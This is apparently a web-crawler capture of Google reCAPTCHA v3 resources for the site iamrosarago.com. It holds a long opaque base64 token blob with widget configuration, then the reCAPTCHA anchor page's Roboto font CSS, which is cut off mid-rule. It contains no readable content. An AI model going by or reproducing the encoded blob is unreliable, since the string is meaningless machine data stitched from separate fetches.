5g1woHDucOHRVobwrJvwqcNdMKkDEHCp33DnMKEYm1sHmnDjcKiZx/CsHNCwpsnw6FHGw8zJjrCu8K+dU/CssKnQsKVQMOTwpN+RsKoal4ew6/Dr1HDnhpfw4IfVjVlw7Ryw5nCvFDDkwFiCkh+w7zDpMKSwrB/wpk7N8KBwrM6wprCjMOpw7LDgA3DnMOEw7DDukwCPGLCmMO0w4JuesOdw5lFw4rCnyRBw6pSVUxiN8Onw6t2wozCpcKww4p7ScKjDMO5UMOwE1xBw5QJw6PCn8Kaw5/DslnCgno7bmwMwpnCiCEnwrxOEcK5w7NDbsOuah9kRQMbXsKuw7nCqCkXe8KPwrZcGcOWDcKUw5PCgWMwwozCg8KZwqgzw4gXQsOhwqrCsTLDmcKZwr/DnMO0dsK8THTDnCHCj2DDjcKBwoXDsMOMw7lrw7gAw7LDrxPCvMKvwqLDmEnCpsKUeHASwqhIw51jE8KmwppPfMKQw4jDiirDjiXClzclw6h1wpDDpA3DqMKPasKLw7fCs8KNw407OBjDpCJ3wq1Tw4B1wqprw4hxCsOtPyHCssOew63DtsK/REQVwr51ZCxYw5fDin/[base64]/[base64]/[base64]/DisKpJMKhUCHDizk/w7nDh8OJH8Osw5TDrADCqcK2Zn/ClG93w5Zkwq9sw4FDf8OiG0AFfmkaw74sOCjCscK0WcOAwrfDusKEwoZLExzCjV/Do3JQRybDm8OrDcK1woUSUsKVM8KQGMOGwpMAZAoWcT/Dk8Kfw6xpwqDCkcKMw50ewqt8wpp8HMKpw5YTVcKhwpI4CXbDqwZPLRTDq1vClAIHw7HCiCPDtcKVw4nCuWEeUsKxRWwRaMKmVcO/wpDDocOcw4pxw7vCtcOxUErDn0NOw5zDinRKfMK7wppQwr/CtjvChVhwWgITw5TDrcOBw59Owpkqw4TDg8KyRCfDrMKywqENwpApD8OQbBDDqsOzwpLCgsOuworDj0kNw73DvDs/woM6XljCg8KxMDJgeiQeEcODVsK4NGxlNcKew4XDuWRSwpI9EGXDpEZ8w5DCjVbDmsOXLTl3w5nClnxewp3ChQdZTU/DhAjCoEvCssOzwoTCi8OJV1TDlAPDrcKdGWhFw5XCnSx5w64MFcK+OMOybC5WwrlDVMK7BEQdwpcUw57DhcKrG8K/X1nCvxXCp2fDrmrDr8OPw4XDocOXwp1dA8KdCjVGfEksQRzCsmvCrxfCu2DDlUYkCMKWNMK/wpTDmBvDs3nClMKEajrClcKOCcOdw4nDj8K2ccK6CsO3w79GYmE3w7fDslvDqsKjw7DCvRjClFjDiQFow6/CicO1wq5TXMK1w63Cvx/CnMOVFijDhcOJwqYIWCZ5PcKpPglCw4tbfsOWwo/[base64]/KRbCosKyw7DCjMKnw4LDjxNTI2ITb0zChsKJYcK0U8Kqw5DCjcODwrdtccOfTcK2w4jDgcOtwqzCrz9XEcK+CVE8DsKuwrE+RcKHSsKvw5LCqMKibzVzckbCvsO0XcK2HVU/d3LDgMK0PT9OMkM1woZKw68uB8KBwqZ6wrjDtgV6N3vCjsK5woYSwrsYeREkw4LCscKITcKEDiLCu8OVw4vCpMKJw5rDgcK+wo3DvTvCm8K7wr8/wq7Cp8KOC1rCljZDfMO8wpXDvcO3wrkDw4BoT8O6w6dKGMO4RsOswqvDozdQwoHDhMOZCMKewrVzG3Mfwokpw5nCqMOuwoPCmTzCscK+TB/DmcO2wqnDihklw4hgw651C8KIwoAXw6HCqlkHQT0cwrzDgBrDoSEkw4Y+woTDnsK8DsKDwoccw7osXcOow6VBwpAUw5vDkXLCscKLw7tzCntNw4hxQhrDr1zClwl/[base64]/VVfCucOvwotJOhBNQl7DlU7DtsKWw5zDq8OUD8O3w6FSw6bClcKmJMOdacO0XXJywrF2IMOdwrxFw5bCjRHCkMOcIsKJwoPCpH7Dp0TCvcOce3ZGw6EHfwHDqUvDpy7DusK+ChAwwrjDrnfDrsOBw7nDo8OKNSUqKMOlwpTCnX/DtsKbBTpAw5Q+w57DgALDqF1EM8Okw6TCi8O6MF/DhsOGQyzDm8OecSbCqsOpX1nCg08yMMKvYsO+wp/DiMKgw4bCsFvDs8KcwoZ3ecOcwotowpvCtnjClwHDg8KKFybClB7ChsOZclfDlsOSw5zCiGZGDsOYfwXDiMKjS8O5K8Kqw50wwpx+wrvCs8K+woDClcK2wpsnwrLCtcOwwqrCrUPCo1hkIDVQURhzw6Z5OcOHwo9yw7/[base64]/CkybDjjjDqsO0wrkELTjDhl3DrsKzesOmwoAtwq0uw4rCu8ObwqhGchnCoTdqfjkCwqPDl8KbLcOVwojCgydMwrcjRyPDvsOUdcOIE8KMSsKjw7HCgm9/w6jChMKuwqlrwq7CtlzDpMKcY8O9w45Zwp3CuQjCo2Z7RkHCnMKow5RsdFnDvEfDrcKpZmXDkSYKHWHDq3DDucOAwoEbQi4YPcOnwpnDoFxiwr3Dl8Omw5JewqwlwpI5wp4EGMK/wqzCrMO5w6UMLip2QsKicWbClcOlKcKyw7w7w6sMw7lyHVQ8wpjCsMOLw7nDtwogw4B3w4d1w74mwqXCsUfChw3Ds8KIET3Cg8OMInDCs8KobjXDqsOPMWREeG5Ow6fDvTswwqELw4tmw7Itw78XbwjCrEooC8KHw4nCgMOBfMKZaw3CuHE5w6M8wrrCmsOtd2dkwo/DosK+BzHDrMKjw5fDpXfClMKXw4cAasK/w6N8VzrDnMKWwp/Drh/ClAHDnMOLRFXCoMOaemTDusOgw5MVwrrDnQ5iwqLDqljDkA3DscOow5DDsXcKw6PDrcK9woPDvHLCosO2wr3DjMOOK8K/Pg4NRMOGRENiDUc9w6ZZw5nDqjfCgGTCnMOzLhvCozbCmsOAFMKFwrfCu8ORw4E1w6zDgHjCmWAZZEwzw5rDojzDpMOiw7vCsMKlMsOew74TfigSwp5sPkFFSh57HMK0GxvDo8KvRCUuwqszw7/DrcKdCsK8RnzCp2hVwqknFGnCvFA1QcOzwovDvkHCrHVDQMOrUgBewpnDrV1fw4JvdsOvw7vCu8O2ecOtw7zChQ/[base64]/wog9wr1vXsOhecKSIT5Lw6ICw4zCiMKfIgPDmcKrw77DhWk9D8OhR207HsKPCTTCoMOVVMKlZsKYB1XCpirCgsKYQ1Q7DSh/wq4aQHBxw6rCuAbCuiLDkRXDhzZgP8OqJlx5w6lzwonDmMKQw4bDtMKyTDd4w7DDvDAIw5AQGzxWSSDDmR7CkiHDqMO/wocDw7LCicO1w71GATckR8OKw6nDlgbDuH/CscOwYcKEwqnCqV3CucKjBcKEw4NQMiQkYcOnw7tcNzfDl8O4EMKwwpnDvE0ZZX3CtikXw79MwqnDslXCnBQjw7rDmcK2w7dEwqjCt1k2OsOZXm89wrNXMcK5XiXCssKuRDTDuA0FwoY5G8KrHsK3w55cacOdYybDvUROwpAiwptLeQxkU8K/SsK+wplIe8KKHMK/Z1V3wpfDkgTDlcK9wrtmF0gsRxAfw6bDsMO2w4LCmcOpUlvDv2hPVsKUw44WQ8OHw63ChwQvw6fCvMOSHzp9wpIZT8OGDcKbwoQIDU3Ds0IcaMO2MQ3ChMKwJMOdQ1rCgS/DjsO1dyEiw4h5wo/[base64]/HMOlw7LCr8KqZ8OkwowQP8KvwqNiwp/CgcKJCsONH2TDlwELQsK7w4cPwoZIw7NDw5FNwqHCpwRGX8OtKsOAwokVwrjDncO5KMKYSQ7Dr8KJw5LCssKlwoM5KsKjw4jDnBwcOcObwqgOfkFmVcOWwrNiFDBowrsBwrZUw57DpMKxw5Q0w591w4jDhyJfTMOiw5nCjMKUw4/[base64]/DjQ/CicOjdsK6wqnDkiXDgl8GKAvCsUYTdnfCu2bCrVPDrh3Du8KHwq1Bw7LClMKewqwqw6A5fi06wq4JJMO3ZsOGI8KHwpMgw5gIw7LCuRTDrsK2bMOkw6zCncO/[base64]/Dk0BRwpLDqz/[base64]/Y215w53DoSQqKSJ6a8K8w4RtY8OIwrbCiFTDnjZxd8OOEArCvsOvwp/Dr8Kwwr3Cu3hZfgAJQjhxB8K5w61pb37DnMOBAMKGbx/[base64]/wqM9P8Oew6HDl0Zyw5HChFRwwpvCigcWwq8KFsKew6gMw79HbsK6e0bCrRB5WsK2w5zDksOVw7bCkcOOw4ZjQhHCp8O+wrnCgR9XecKcw4YkScOhw7ZhTsOFw7bChBJEw6lvwpLCiwdNasOUwpHDrcO8CcKpwrbCicKXTsOXw43CvAlJSDA/USrDucOMw5RnL8OQFEBSw7TDrjnDtRzDok9bUMKjw5BZeMKWwo0Vw4/[base64]/DgH7Di1k6fMKSwq/Cm8O9w7dKasOPPcOjwoPDrMKqdUPDmcOHwpoRw451w4LCiMK2MW7CucO7EMO6w5DDh8OOwrQywpQEKxPCgsKyW17CqT3Cj3IlXHByYcKSw5bCpFZRKVbDocK/AMOaJcOJKzk0eG81JjfColLClcKqw6LCi8K+wqVFw4TChCjCiR3Doj3Cj8OUwprCisKnwoxtwo84H2YNaksMw7/DoVvCoB/CjRjClsK1EBg9dGRhwqoRwotrD8KZwoNRPVjCrcKVwpTCpMKEZ8KGNMKIw5TDiMKYwqHDu2zCm8OJw7rCicKrXkcewqjChMOLw77DpBpuw7vDjcK4woLDk380w4FBf8Ote2HCqsKDw6N6G8K/[base64]/CqcO6b3fClDbDvA3DocOKwo9cwrHCiDZmw7B6wrF0M8KewpzCjC/DpcKPG8KgGyRUOMKmFRHCosOWOwNFEcOAMMKJw4VhwoHCsUw/PsKCwpBpcwHDvsO8w7/DoMKKw6d4w4jCmh8tTcKLwo53YR/[base64]/CssKNdMKCBHDDtwnCsTYBTBzDisKpcMKzfMO7wo3DkmTDijpww7vDgSjCm8KvwqVnTMKcw7IRwq8dwofCs8O8w4vDtMOcZcO/LyM3NcK3L0JUb8KWw77DtA7DiMOewrfCtcKcOxzChk0tcMO8bAbCo8OcY8OTfl3Dp8OxS8OyXcOYwoXDiS04w7YYwrPDhcO+wrVTaBvDnMOzw7QeFRJUw69rCcO1BTvDqcOPYHdNw6PCqn88NcOzekbDtcO4w5LCjB3Cmk/CqsObw5zCq1MFacKrAzDDlErCg8Kyw4lcw6rDoMOEwoohKl3DuiUUwoQIOMOHSk4sS8Oxwp8JcMObwo/CocO9dVvDocKnwoXCm0XClsKkw6/DscKOwq8Mwrdibk5vw7zChBYYQsKiw4XDisKBHMOMwonCksKUwpUVSBY7TcKuAMKow54EIsOyLcOSB8O3w4/[base64]/DosKaIsKIw7TCvcKkw4R2wp/DlsOlw6fDjcKsSxBBwrQsw70IGk0ew65SNcOjGcOqwp1awrlbwrPDtMKswqcgDMK+wr3CtMKZEUXDscO3aB9JwppvMU/Cj8OeN8OnwrDDkcK0w6HDjgAIw4XChcKPwoM5w4XCmRnCq8OIwo7CgMK3wqUyPCDCokBRcMOGeMKaa8KSEsOfbMOWw5BtIArDnMKsXsOUcgB2ScK3w5gNw7/[base64]/w63Ch0DCocKpXsKtwojCtErCpHgJKMKgCFjCh8KywqEYwrTCpknDo00+w59DdAzDrMKRGsOhw7fCnTAQaG96S8KWU8KYDiHCnsOvBsKJw6FhQsK3wrsMb8OQwqhUQmzDo8O/wonCvsOGw7kGfQVMwpvDpFQzcVrCkiACwrcowrjDvlpLwqoIOQ9Gw58YwojDm8Kiw7vDvC9iwrZ9SsKXwqAaRcK0wr7CjsOxb8Kuw5NyUEE3wrPDs8OtVk3DicKGw7ELw6/Cg3FLwqdPb8O+wo7DoMO0esK9Gg7DggM+bQjCr8KUD2TDpGnDgcO5wqfDucOxwqEKZjnCn0/CuV0dwqp5TsKHVcKHBkXCrMKvwoMCwrBHdFbCjljCrcK4MBRmBCI8KknCqsKwwo0mw5/CpcKdwp5zAhwjPWU5eMOnK8Okw4AzWcK1w6QxwrBLwrrDnkDDsAXCisKNS2M+w6HChS5Kw7DDpMKAw446wrZEGsKMwqonBMKyw70fw4jDpsODRsKcw6HDhMOUAMK3VsKgEcOLOTbCkijDoiFFw7vChG5oAkDCssKUCcOsw5J9wpEfbsODwoTDtsK+fyLCqTJLw5fDmB/[base64]/Cj8ObZEPDqA/[base64]/[base64]/CiCjDkWRLwpEdw50QOkg/LRLDojXCmcKLHsOQAALDm8KowpZlXiQLw7bCpsK8A3zClhd4w4fDtsKWwpPCisKUR8KMZkJ4RCoHwrcAw7hCw4RvwpLDq1HDlW/DlDBow4/Dh1k6w7xabU9Tw57ClTfCq8KcKTd1D2/Di3HCkcKPN3LCvcO+w55UA0Qawr41VcKvNMKFwopLw7QHT8OqY8Kiwq5ZwpXCi1nCmcOkwqpzS8O1w5pNe3PCjVBDfMOdZcOYLsO0AcKxZUXDrCLDjXrCmH7DsB7DtMOrw7pjwpBRwq7CrcODw73CrF9rw4k3GsKtw5/[base64]/A0PDkzphwpY0Zl9UWjQhw58Fw6XDs1tBI8ObLjbDrTvDln3DtsKJScKVw7pRRxgOwrgJeWM7RMOeamklwr7DgAJGwpZMZ8KILy0AFcOvw6fCkcOIwp7Dm8KJYMOFwpEZYcOFw7zDoMO3wpjDgxoESQbCsxplwpXDjj7Dgxp0wpMyAcOJwofDvMO4w5TCo8O2AyLDuA4/wrvDvcOAK8Olw68Aw7TDgkjDhC/DhVbCoVNcXMO8SgDDoQN1w5PDplQ8wqh+w6s/NWPDsMOeCcK7ecOcS8OxTMOVbsKYfABJO8KuXcKzR2dQwqvCnRXCsCrCtTPCrhPDhyd9wqUxNMOOE2cBwqzCuzBuBkDCincQwqrDmEXDvMK7wqTCixgKw63ChygNwp/Cj8ONwobDjsKGEHDCgsKGJj8iwr0Xw7JMwrzDt1LCqzrDhH4UdMKBw5gRUcOUwqhqeV/DnMKIHF1hJsKow73Dvx/CkiMKEHFqw5vCvsONYMODwp0ywo5cwp48w7hlacKxw63DsMOvNyHDtcK+wrHCmcOmbQPCnsKWwoXCgEzCkUfDo8OhGhJ+QMOKw4ACw4rCsXjCm8OqUMOwUTvCpS3DkMKNYMOKKnlSw4M3WsKWwpsJLsKmIwI4wpbCsMOUwrtAwooMa2PDq0AhwqXDmMK+wq/DocOewpZcG2HCp8KMNmsMwpDDjsOEBDIRc8O7wpDCnB/DsMOLQkg7wrbCssKEBsOpQ37CjcOew6TDhcKGw6vDvXgnw7l/AwtSw5pSUUgtFW7DisOrBmTCr0fCtk7DgMOYWRPCmsKhOzHCmnfCmVpZJMO+wp/CnkbDgHpnMlHDqGbDlcKDwos6AUBWb8OPAsKKwo/CvMOBBg3DhjjDr8OBK8O4wrLDg8KCckzDsXzDnSNhwr7Dr8OcN8OrYRpsfW3CmcK9EsOkB8KhEU/Ci8KfCcKZZTnCqinCssOFQ8KOw6x3w5DCnsObw5LDvTExPnDDqFA2wrHDqcK7bsK8wqrDiBbCuMKYwq/DjcK9LxnCpMOgGW1sw7omAHPCncOIwrnDqsOIakZ/w6UFw7LDgF1zw74+a13DkSNlw4nChF/DhD3Cq8KXRRnDmcOpwqjDjMK9w7MwBQwOw7ctO8ObQcO/GW3ClMK+wonCqMOAGMOowrAnD8Omwp/[base64]/Wx/ClGwBwrZ4w63CoXHCmwPDosK+w7oOwrHDm2nCicKXwoDDhgrDnsKbQcOfw6MvXV/CgcKoED4RwptBw4LCnsKMw4/DoMOzdcKawqZeRhLDicOiS8KKOsO0asObwq/Cgg3CpMKaw6vDp3lvN0cMw7kTFSfCp8O2F3NWCExNw4ZYw7zCt8OFMT/CucOIEyDDjsObw5TCmXXChsKsZsKvb8K0w61tw5YywpXDlibCuDHCjcKDw6RdckRbGcKVwqPDsFLDncKsKS/DkVkrwoTCmMOmwpMQwpfCg8OhwobDoTfDuHUeUU3CgzknCMKvdMOhw7kwccKjU8KpM2s9w6/CjMOSYjbCqcKowpYZfUnCocOGwpFxwqQ9D8OqXsOOEDTDlHZ+LMOcw7LDrDYhcsO7OMKjw54XHMKwwo02XC08wqlsNl7Cm8OiwoJPNADDtltuGknDvBZBUcOaw5bDox8iw7jDvMKBw4YgJ8KMw77Dj8OQF8O+w5/DoCDDjTIaasKcwpkKw6p6OsKCwr8XM8K/w53CnGl/RS3DunhIUTNMwrnCg2PChsOuw5jDo00OJMK/cFnCl1XDlQbDlzHDoRbDgsKlw73DkBBXw5cIPMOgwrnConLCqcOPdsOkw4zCpCMbRmzDksKfwpvDkFAWHmzDucKTW8KQw7AwwqbDg8K2UXPCt3jDoj/[base64]/DrgjCpsOhKXl6w7LDqcORJm/CtMK+aMOTwpAhw6TDlcOVworChsORw4PDt8KmFcKXdkbDlMKXV34yw4/DuQrCsMO5MMKiwqJ1wp7Ci8O7wqV+wqPCqzMcGsO7woEhHWUGF0sJUmwQdcOJwoV1cBzDhW/CghYiOyHCnsOyw6tiZlE1wqwpQR57Hix1w7Elw54Awo1Zw6fCqxnCl3/CjyPDuDXCtnQ/TjsDJCTChgghQMOYwovCskLCs8KkbcO9Z8Ofw5rCt8K/[base64]/XGA9wqTDlXDCtsKow7lowr8GYsK+L8KgG8OOYT4Dwrx6CsKowrzCgXPCvgdvwp/[base64]/CjRlJw71VwpPCpnYuwpvDq8KOw63Dsx5KNy5wDMO3FsKxYcONFMKyfyIQwoxQw7Jgwq44BwjDnlY6YMKJM8K+wo4QwrHDlcOzbkjCuBJ/woYnw4XCvVlSw555wpczb1/[base64]/DiMKqwrjCpWU/w7rCoSVDGsKLw7XDhFo/OcOyYW/[base64]/DmcO4w4J1QMO5bH3DkcOEwqsfL8KTw4TCt8OCb8K7w5txwrJ1w5hywrzDr8Kbw6A4w6jCk2fDtmQgw6/DqGHCthhtdHfCv2PDqcOww4nCvXXDhsOww7zCoW7Cg8O+IMOowozCocODSwZ4woXDu8OOVmfDgX9Vw6jDuAgjwoMOLkfDghtmw4QDFwLCpgzDpWvDs3ptMlQVGMOhwox5AcKJIxHDqMOJwp/DjcO9TsOKS8KswpXDpTrDosOsazMCw4PCtQbDt8KPVsO+OMOTw7bDrsK+SMKNw4HChMK+XMOrw4HDrMKjwpbCh8KoRCxuwonDgiLDn8Onw5l4c8K/wpFRfcOwJMOCHzHClsOaH8Oxa8OUwpMUS8K+wpnDhDViwrk/NxwjIMOhVz3CglwNGsOAHMOfw6bDuwrCuXHDpCM4w7fCsUEcwqPCtAZeKBzDnMOyw54lwp1VY2TCiVZ/wr3CiFQHSGzDk8OOw5zDmBFBOsKmw7UHwoLCgsKlwqXCp8KOGcKzw6UrKMOMDsKkfsOcYH8WwrTDhsO7KMKFJBEeEMKtKgnClcK8w4h+fSfCkX/Cuh7Cg8OMw4nDnxbCuiHCjcOJwroiw69ZwqQ/wrLCmMO9wqnCvzQFw7BEPmzDhsKywpt0W2Y0S2VhaD/Du8KIYAseGFhmScO3C8O/E8KYZhfCn8ODNAHDicKNB8Krw7/[base64]/CsiEaIMKcwpHCnhPDpsOiwoEnORLCsFDCpcO4wqNwF0JHwoowbX/Cpw3CqMOeXT0FwqvDoRMoMV8DUk0/QBrCthRLw6Qcwq1pPsKDw5NdSMOgXMKIwoZPwo8nWylBw7nDvGhQw4lqR8OfwoYPwpfCmQ3Cjj81JMO4wph8w6FHBcKdw7vDjjfDgwzDi8Ktw6/DqHBQQixKwrLDqQY9wqvCnxXCnXDClUgDwoNfe8KpwoAhwoYHw4o2H8KBw6PChMKSw5piTkLDgMOcPi8kJ8KkS8OuABHDrcObC8KIDyJfIsKKA0rCrsODw4DDv8OlLCTDtsO4w4zDksKachA3wofCoE/[base64]/DtGLDvcKeKko2TVoBwqYTw5FrwrlmZytlw7zCsMKZw4bDhBg/wowkw5fDvMOfw7F7w53Ci8KMWlk9w4VMMSoBwozCimQ5QsK4wqfDu3JQblbDsHhvw53CkX9ew7bCgcOcYSsjd0HDlyHCsSgSTxtcw5tYwrIJCMKBw6zCh8KvYHs4wpkSdkjCjsOiwpN2wrlkwqbCuWrCsMKeThzCjxtOV8OuRy/Dhw4jeMOuw7lECSNtSMOiwr18OMKeZsO6WkkBPw/CksKmQcOtVg7CtcO+AmvCtiDCv2sdwrHDnjpRCMOqw57Dk34wXTs2w6rCsMOvXxNvZsKLDcO1w4jCm2nCo8OHasO9wpRqw7fChsOBwrvDo3zCmnvDpcOYwpnChkDCtDHCi8KHw4Ikw758wqxLZkkow7/Dh8Ksw54pwpLCicKNQcOYwrJPAcKFwqAJJSLCpH1hw5JPw544w4gewrnCpsOrAmnCsEHDiCzCsSHDq8OcwpTCs8OwSMORd8OuO0h/w6hrw4PClUXDsMOFFsOQwqNLw4HDrAV1On7DlmjCq2Ffw7PDiQsJXBbDo8OaDU9pw74KUMKPXijClSZEdMOkwpVJwpXDmcOGdEzDssKvwo4qUMKHXw3DtBwEwo5TwoRfEDcjwrXDnMOkw78/G31cHjnDlMK9FsKuXsObw6BzZD85w5EZwqnCuhgqwrHDscOld8OGF8OREsOZTEfCgldsXUHDpcKqwrU2OcOgw6rDm8KSbn3CtyHDicOAKsK8wo8Mwr3CicOSwprDgsK7f8Oaw4/CnWEcdsO/[base64]/w6/DksOTwp4bbsOhw4zDtBlAbz/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dm29JY757hJMCjOq9RB9SMSrYORFTwI4omPubhxeeFs\\u003d\x22,1,0,null,1,1769386917531,0,0,[49,144,64,56,174],null,[30],\x22RC-opsZhyVu0q-lrw\x22,null,null,null,null,null,\x220dAFcWeA6kEFMr925fpX4ugNiuz84emARNZVvwk-X9kv3UgFzNS8kynoJj2_C1wmz8Cq5i2t1UgxPG-tln0BSnzaoEXY-8E_sK_A\x22,1769469717474]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=w30d80s9zfry
body_size: 48522
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
